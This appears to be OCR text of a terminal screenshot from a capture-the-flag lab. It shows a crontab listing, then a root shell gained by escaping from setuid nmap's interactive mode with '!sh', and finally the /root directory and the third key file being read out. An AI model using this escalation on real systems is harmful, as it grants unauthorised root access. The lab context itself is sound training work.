 Applications Places System Thu 10 Jul, 01:53 AttackBox IP:10.10.120.96
root@ip-10-10-120-96: ~
Click to switch to "Workspace 2"
File Edit View Search Terminal Help
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
12 * * * * bitnami cd /opt/bitnami/stats && ./agent.bin --run -D
$ /usr/local/bin/nmap --interactive
/usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
map> !sh
sh
ot@ip-10-10-218-92:~# ls -la /root
ls -la /root
total 44
drwx------  7 root root 4096 Jun  2 18:26 .
drwxr-xr-x 23 root root 4096 Jul  9 23:24 ..
-rw-------  1 root root    0 Jun  2 18:26 .bash_history
-rw-r--r--  1 root root 3274 Sep 16  2015 .bashrc
drwx------  3 root root 4096 May 29 15:36 .cache
drwx------  3 root root 4096 May 29 15:36 .config
-rw-r--r--  1 root root    0 Nov 13  2015 firstboot_done
drwx------  3 root root 4096 May 29 16:58 .gnupg
-r--------  1 root root   33 Nov 13  2015 key-3-of-3.txt
drwxr-xr-x  3 root root 4096 May 29 17:26 .local
-rw-r--r--  1 root root  161 Jan  2  2024 .profile
-rw-------  1 root root 1024 Sep 16  2015 .rnd
drwx------  2 root root 4096 May 29 15:20 .ssh
-rw-------  1 root root    0 Jun  2 18:26 .viminfo
root@ip-10-10-218-92:~# cat /root/key-3-of-3.txt
cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
root@ip-10-10-218-92:~#